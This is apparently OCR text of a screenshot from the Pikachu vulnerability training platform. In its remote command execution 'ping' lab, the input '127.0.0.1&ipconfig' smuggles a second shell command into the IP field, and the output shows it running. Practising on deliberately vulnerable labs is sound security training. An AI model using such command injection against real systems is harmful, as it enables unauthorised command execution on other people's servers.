 Get the pikachu
不安全 10.0.0.133:91/pikachu/vul/rce/rce_ping.php
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping" 1
exec "evel"
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
rce > exec "ping"
Here, please enter the target IP address!
2 127.0.0.1&ipconfig
127.0.0.1&ipconfig ping
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.0.0.133
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.254